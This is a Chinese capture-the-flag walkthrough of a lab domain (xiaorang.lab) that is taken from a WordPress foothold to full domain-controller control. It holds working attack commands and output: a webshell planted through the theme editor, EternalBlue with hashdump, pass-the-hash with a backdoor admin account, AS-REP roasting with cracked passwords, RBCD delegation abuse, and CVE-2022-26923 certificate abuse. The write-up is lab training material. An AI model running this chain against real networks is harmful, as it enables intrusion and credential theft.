春秋云境-网鼎杯半决赛
fscan
└─$ ./fscan18 -h 39.99.137.248
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
39.99.137.248:80 open
39.99.137.248:22 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.99.137.248 code:200 len:39988 title:XIAORANG.LAB
wordpress 后台 getshell

只扫出了80端口,是个wordpress搭建的站点,后台直接admin/123456就登录了,在Theme File Editor中可以编辑404界面写入木马,/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone

蚁剑连接成功
(www-data:/var/www/html/wp-content/themes/twentytwentyone) $ cat /fl*
________ ___ ________ ________ ________ _____
|\ _____\\ \ |\ __ \|\ ____\|\ __ \ / __ \
\ \ \__/\ \ \ \ \ \|\ \ \ \___|\ \ \|\ \|\/_|\ \
\ \ __\\ \ \ \ \ __ \ \ \ __\ \ \\\ \|/ \ \ \
\ \ \_| \ \ \____\ \ \ \ \ \ \|\ \ \ \\\ \ \ \ \
\ \__\ \ \_______\ \__\ \__\ \_______\ \_______\ \ \__\
\|__| \|_______|\|__|\|__|\|_______|\|_______| \|__|
flag01: flag{75f14ef9-ca53-4057-ad01-d21e0515fc0a}
内网
fscan
172.22.15.24:3306 open
172.22.15.35:445 open
172.22.15.13:445 open
172.22.15.18:445 open
172.22.15.24:445 open
172.22.15.35:139 open
172.22.15.13:139 open
172.22.15.18:139 open
172.22.15.35:135 open
172.22.15.24:139 open
172.22.15.13:135 open
172.22.15.18:135 open
172.22.15.24:135 open
172.22.15.13:88 open
172.22.15.18:80 open
172.22.15.24:80 open
172.22.15.26:80 open
172.22.15.26:22 open
[*] NetInfo
[*]172.22.15.24
[->]XR-WIN08
[->]172.22.15.24
[*] NetInfo
[*]172.22.15.13
[->]XR-DC01
[->]172.22.15.13
[*] NetInfo
[*]172.22.15.18
[->]XR-CA
[->]172.22.15.18
[*] NetBios 172.22.15.35 XIAORANG\XR-0687
[+] MS17-010 172.22.15.24 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetInfo
[*]172.22.15.35
[->]XR-0687
[->]172.22.15.35
[*] OsInfo 172.22.15.13 (Windows Server 2016 Standard 14393)
[*] NetBios 172.22.15.13 [+] DC:XR-DC01.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetBios 172.22.15.24 WORKGROUP\XR-WIN08 Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] NetBios 172.22.15.18 XR-CA.xiaorang.lab Windows Server 2016 Standard 14393
[*] WebTitle http://172.22.15.26 code:200 len:39962 title:XIAORANG.LAB
[*] WebTitle http://172.22.15.18 code:200 len:703 title:IIS Windows Server
[*] WebTitle http://172.22.15.24 code:302 len:0 title:None 跳转url: http://172.22.15.24/www
[+] PocScan http://172.22.15.18 poc-yaml-active-directory-certsrv-detect
[*] WebTitle http://172.22.15.24/www/sys/index.php code:200 len:135 title:None
172.22.15.35 XR-0687
172.22.15.13 XR-DC01
172.22.15.24 XR-WIN08 MS17-010
172.22.15.26 已拿下
172.22.15.18 XR-CA poc-yaml-active-directory-certsrv-detect
172.22.15.24
MS17-010
扫面发现有个MS17-010的漏洞,直接使用 MSF 梭哈
└─$ proxychains msfconsole
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp_uuid
payload => windows/x64/meterpreter/bind_tcp_uuid
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.22.15.24
RHOSTS => 172.22.15.24
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e52d03e9b939997401466a0ec5a9cbc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
拿到hash后直接 wmiexec 连接添加用户RDP登录
└─$ proxychains python3 wmiexec.py administrator@172.22.15.24 -hashes ':0e52d03e9b939997401466a0ec5a9cbc' -codec gbk
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>net user merlin qwer1234! /add
命令成功完成。
C:\>net localgroup administrators merlin /add
命令成功完成。
C:\>cd C:\users\Administrator\flag
C:\users\Administrator\flag>type flag02.txt
__ _ ___ __
/ _| | / _ \/_ |
| |_| | __ _ __ _| | | || |
| _| |/ _` |/ _` | | | || |
| | | | (_| | (_| | |_| || |
|_| |_|\__,_|\__, |\___/ |_|
__/ |
|___/
flag02: flag{a98f28b4-acf4-4a1e-b9eb-b8d060f362c1}
在远程连接的时候发现报错,可以查看这篇文章远程连接服务器时出现“这可能是由于CredSSP加密数据库修正”的错误提示的解决办法

数据库信息泄露
发现/phpmyadmin网站服务,账密登录
发现用户数据下载下来尝试 AS-REP Roasting

└─$ proxychains4 impacket-GetNPUsers -dc-ip 172.22.15.13 xiaorang.lab/ -usersfile users.txt
......
$krb5asrep$23$lixiuying@xiaorang.lab@XIAORANG.LAB:4cb9f3fe00b1d684a603983a29e30c78$38011a909e9cf9b9bccb72b72868f2d44dfc4366fb7d924d5242d820725a0b48259d6648126616bc3e3c599d84897c4dbfb30c935c7e6da2ab1f7fa79d9d7213cd3b2b68399f8bd0df85a997b475c2827ff85d9683acd7c1966ddcb50575c9613f35c6dd8ab8bef9bb22850362beb0c38495035810de11b6f80f793975b7aa4d2e6b09b270aaac57828d13e39f27502af3c8fd007ce6e310f6352bb89dbd79e4c6941145004f9ad10304c938713693d45dfd8e13eb7b1761464b3a772295dfd820fe99af7c2cfe4b61ac88d1ccc4160d6347ee067b687619afdbf45a87f97c527c248978b7b3ffff041c52ad
......
$krb5asrep$23$huachunmei@xiaorang.lab@XIAORANG.LAB:c592fe9502163da70da85fcf121dcf95$8781237a0d9f3bdff1601a567eeb4957ee4c857d19354a7ee25e12a4b97e99b743a97fd63d40830734eac08527ec7b80482b7fff0f62e5cba4140482adeeeec72b5dd589fa36ccb73e17b8e1a9060ab495845ec0253d57f106ad444f8916f64cdbb588b120a95b7a1f20515aecf1a39c2cb30b82b5394ed2061b842cad2e615fc5fa0290ca88e6d42815ec595388e93ad38992d90ad81e1c79ca323f48101cc8fc2639f40b43b411ac59404fc37ca21e617a0b9dfca98858c37bc83a3d8790283e5d6bfba29619c1d194f7cdd91b5d7850213320a4289b0684ff89038071cd8bfbadae03b3af2fe90e4a2182
......
hashcat 爆破密码
└─$ hashcat passwd.txt /usr/share/wordlists/rockyou.txt.gz
$krb5asrep$23$lixiuying@xiaorang.lab@XIAORANG.LAB:4cb9f3fe00b1d684a603983a29e30c78$38011a909e9cf9b9bccb72b72868f2d44dfc4366fb7d924d5242d820725a0b48259d6648126616bc3e3c599d84897c4dbfb30c935c7e6da2ab1f7fa79d9d7213cd3b2b68399f8bd0df85a997b475c2827ff85d9683acd7c1966ddcb50575c9613f35c6dd8ab8bef9bb22850362beb0c38495035810de11b6f80f793975b7aa4d2e6b09b270aaac57828d13e39f27502af3c8fd007ce6e310f6352bb89dbd79e4c6941145004f9ad10304c938713693d45dfd8e13eb7b1761464b3a772295dfd820fe99af7c2cfe4b61ac88d1ccc4160d6347ee067b687619afdbf45a87f97c527c248978b7b3ffff041c52ad:winniethepooh
└─$ hashcat passwd.txt /usr/share/wordlists/rockyou.txt.gz
$krb5asrep$23$huachunmei@xiaorang.lab@XIAORANG.LAB:c592fe9502163da70da85fcf121dcf95$8781237a0d9f3bdff1601a567eeb4957ee4c857d19354a7ee25e12a4b97e99b743a97fd63d40830734eac08527ec7b80482b7fff0f62e5cba4140482adeeeec72b5dd589fa36ccb73e17b8e1a9060ab495845ec0253d57f106ad444f8916f64cdbb588b120a95b7a1f20515aecf1a39c2cb30b82b5394ed2061b842cad2e615fc5fa0290ca88e6d42815ec595388e93ad38992d90ad81e1c79ca323f48101cc8fc2639f40b43b411ac59404fc37ca21e617a0b9dfca98858c37bc83a3d8790283e5d6bfba29619c1d194f7cdd91b5d7850213320a4289b0684ff89038071cd8bfbadae03b3af2fe90e4a2182:1qaz2wsx
172.22.15.13
RDBC
Bloodhound 发现 lixiuying 对 XR-0687 具有GenericWrite权限,通过 RBCD 拿到 XR-0687 的权限

└─$ proxychains4 python3 addcomputer.py xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -dc-host xiaorang.lab -computer-name 'TEST$' -computer-pass 'qwer1234!'
[*] Successfully added machine account TEST$ with password P@ssw0rd.
└─$ proxychains4 python3 rbcd.py xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -action write -delegate-to 'XR-0687$' -delegate-from 'TEST$'
[*] Accounts allowed to act on behalf of other identity:
[*] Test1$ (S-1-5-21-3745972894-1678056601-2622918667-1148)
[*] Delegation rights modified successfully!
[*] TEST$ can now impersonate users on XR-0687$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] Test1$ (S-1-5-21-3745972894-1678056601-2622918667-1148)
[*] TEST$ (S-1-5-21-3745972894-1678056601-2622918667-1149)
└─$ proxychains4 python3 getST.py xiaorang.lab/'TEST$':'qwer1234!' -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
然后导入票据进行无密码连接
└─$ export KRB5CCNAME=Administrator.ccache
└─$ proxychains4 python3 psexec.py Administrator@XR-0687.xiaorang.lab -k -no-pass -dc-ip 172.22.15.13
C:\Windows\system32> type C:\users\Administrator\flag\flag03.txt
__ _ __ ____
/ _| |__ _ __ _ / \__ /
| _| / _` / _` | () |_ \
|_| |_\__,_\__, |\__/___/
|___/
flag03: flag{0b3949dc-5f17-4858-8de9-6c909786e0e4}
在连接的时候可能出现连接失败的时候,可以改 hosts 文件添加
172.22.15.35 XR-0687.xiaorang.lab关于 RDBC 还有另一种方法
proxychains4 python3 addcomputer.py xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -dc-host xiaorang.lab -computer-name 'TEST$' -computer-pass 'qwer1234!' Import-Module .\PowerView.ps1 Get-NetComputer 01 -Properties objectsid # 修改服务资源msDS-AllowedToActOnBehalfOfOtherIdentity属性 $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;[机器id])";$SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer XR-0687 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose # 申请票据 proxychains4 python3 getST.py xiaorang.lab/'TEST$':'qwer1234!' -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13
172.22.15.18
CVE-2022-26923
参照kinsomnia师傅的文章,certipy 创建用户 Test2,并设置 DNS Host Name 为域控的 XR-DC01.xiaorang.lab
└─$ proxychains4 certipy account create -user 'TEST2$' -pass 'qwer1234!' -dns XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -u lixiuying -p 'winniethepooh'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : TEST2$
unicodePwd : qwer1234!
userAccountControl : 4096
servicePrincipalName : HOST/TEST2
RestrictedKrbHost/TEST2
dnsHostName : XR-DC01.xiaorang.lab
[*] Successfully created account 'TEST2$' with password 'qwer1234!'
└─$ proxychains4 certipy req -u 'TEST2$@xiaorang.lab' -p 'qwer1234!' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template 'Machine'
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'XR-DC01.xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'xr-dc01.pfx'
└─$ proxychains4 certipy auth -pfx xr-dc01.pfx -dc-ip 172.22.15.13
[*] Using principal: xr-dc01$@xiaorang.lab
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
whomi师傅的文章中提到 AD 默认支持两种协议的证书身份验证:Kerberos 协议和安全信道(Secure Channel)。对于 Kerberos 协议,技术规范 “[MS-PKCA]: Public Key Cryptography for Initial Authentication (PKINIT) in Kerberos Protocol” 中定义了身份验证过程。由于 PKINIT 会引起 KDC 报错,对于安全信道(Secure Channel)通过 Schannel 协议认证 LDAPS,创建一个新的机器账户,并为指定的机器账户设置 msDS-AllowedToActOnBehalfOfOtherIdentity 属性,以执行基于资源的约束委派(RBCD)攻击,先把 xr-dc01.pfx 导出为.key 和 .crt 两个文件
└─$ openssl pkcs12 -in xr-dc01.pfx -nodes -out test.pem
Enter Import Password:
└─$ openssl rsa -in test.pem -out test.key
writing RSA key
└─$ openssl x509 -in test.pem -out test.crt
将证书配置到域控的 RBCD
└─$ proxychains4 python passthecert.py -action whoami -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13
[*] You are logged in as: XIAORANG\XR-DC01$
└─$ proxychains4 python passthecert.py -action write_rbcd -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to 'XR-DC01$' -delegate-from 'TEST2$'
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] TEST2$ can now impersonate users on XR-DC01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] TEST2$ (S-1-5-21-3745972894-1678056601-2622918667-1150)
最后申请并导入票据,无密码登录
proxychains4 getST.py xiaorang.lab/'Test2$':'Test1234' -spn cifs/XR-DC01.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13
export KRB5CCNAME=Administrator.ccache
proxychains4 python3 psexec.py Administrator@XR-DC01.xiaorang.lab -k -no-pass -dc-ip 172.22.15.13
C:\windows\system32> type C:\users\Administrator\flag\flag04.txt
:::===== ::: :::==== :::===== :::==== ::: ===
::: ::: ::: === ::: ::: === ::: ===
====== === ======== === ===== === === ========
=== === === === === === === === ===
=== ======== === === ======= ====== ===
flag04: flag{f18502f6-770a-46b3-9c2c-2899f0bbd676}